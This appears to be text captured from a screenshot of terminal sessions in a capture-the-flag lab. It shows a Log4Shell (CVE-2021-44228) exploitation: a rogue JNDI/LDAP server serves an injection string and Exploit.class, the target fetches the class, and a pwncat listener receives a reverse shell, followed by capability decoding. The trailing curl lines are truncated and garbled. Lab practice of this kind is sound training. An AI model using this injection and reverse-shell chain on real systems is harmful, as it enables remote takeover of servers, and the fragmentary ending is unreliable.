 ┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$ /opt/jndi-injection/poc.py -lhost 10.13.18.176 -lport 4242 -wport 8000 1 ⨯
[!] Rogue JNDI Server for CVE: CVE-2021-44228
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Generated exploit class payload successfully
[+] Starting up rogue LDAP server
[+] Injection string: ${jndi:ldap://10.13.18.176:1389/a}
[+] Starting Webserver on http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.13.18.176:8000/Exploit.class
10.10.135.169 - - [28/Jan/2022 23:24:09] "GET /Exploit.class HTTP/1.1" 200 -
^Cuser interrupted the program.
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$ capsh --decode=0000003fffffffff
0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_set
uid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,c
ap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,ca
p_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,c
ap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$ pwncat-cs -lp 4242
[23:27:18] Welcome to pwncat 🐈! __main__.py:164
[23:27:33] received connection from 10.10.135.169:59482 bind.py:84
[23:27:36] 0.0.0.0:4242: normalizing shell path manager.py:957
[23:27:38] 10.10.135.169:59482: registered new host w/ db manager.py:957
(local) pwncat$
(remote) ro
(remote) ro
(remote) ro
(remote) ro
(remote) ro
> GET /~log
> Host: lum
> User-Agen
> Accept: *
> X-Api-Ver
>
* Mark bund
< HTTP/1.1
< X-THM-HIN
< Content-T
< Content-L
< Date: Fri
<
* Connectio
Hello, vuln
┌──(silvers
└─$ curl -v
* Trying
* Connected
> GET /~log
> Host: lum
> User-Agen
> Accept: *
> X-Api-Ver
>